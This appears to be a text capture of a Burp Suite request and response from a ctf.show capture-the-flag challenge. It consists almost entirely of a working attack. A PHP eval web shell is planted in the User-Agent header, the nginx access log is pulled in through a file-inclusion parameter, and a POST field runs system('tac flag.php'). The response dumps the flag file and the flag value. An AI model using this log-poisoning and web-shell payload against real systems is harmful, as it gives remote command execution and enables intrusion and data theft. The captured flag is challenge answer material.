 Send
Cancel
Target: https://a5e8bbf1-139c-4053-8771-f50719e
Request
Pretty Raw Hex
\n
1 POST /?c=include$_GET[1]?>&1=/var/log/nginx/access.log HTTP/1.1
2 Host: a5e8bbf1-139c-4053-8771-f50719e3b9fc.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0 <?php @eval($_POST['shell']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: https://a5e8bbf1-139c-4053-8771-f50719e3b9fc.challenge.ctf.show
10 Referer: https://a5e8bbf1-139c-4053-8771-f50719e3b9fc.challenge.ctf.show/?c=/var/log/nginx/access.log
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19 shell=system('tac flag.php');
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Gecko/20100101 Firefox/140.0" 172.12.23.142 - - [04/Jul/2025:10:02:28 +0000] "POST /?c=var/log/nginx/access.log HTTP/1.1" 200 5 "https://a5e8bbf1-139c-4053-8771-f50719e3b9fc.challenge.ctf.show/index.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0 $flag="ctfshow{ee1e6715-c641-4010-a042-35597788f677}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /* &1=../../../../var/log/nginx/access.log HTTP/1.1" 200 4297
"https://a5e8bbf1-139c-4053-8771-f50719e3b9fc.challenge.ctf.show/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0 $flag="ctfshow{ee1e6715-
c641-4010-a042-35597788f677}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa
# -*- coding: utf-8 -*- /* &1=../../../../var/log/nginx/access.log HTTP/1.1" 200 4704 "https://a5e8bbf1-139c-4053-8771-f50719e3b9fc.challenge.ctf.show/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0 $flag="ctfshow{ee1e6715-c641-4010-a042-35597788f677}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04
00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /* &1=/var/log/nginx/access.log HTTP/1.1" 200 5035 "https://a5e8bbf1-139c-4053-8771-
f50719e3b9fc.challenge.ctf.show/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0 $flag="ctfshow{ee1e6715-c641-4010-a042-35597788f677}";
*/ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*